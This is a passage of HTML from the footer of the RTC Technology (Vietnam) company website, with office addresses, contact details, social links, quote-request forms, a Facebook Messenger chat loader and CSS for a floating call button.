	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
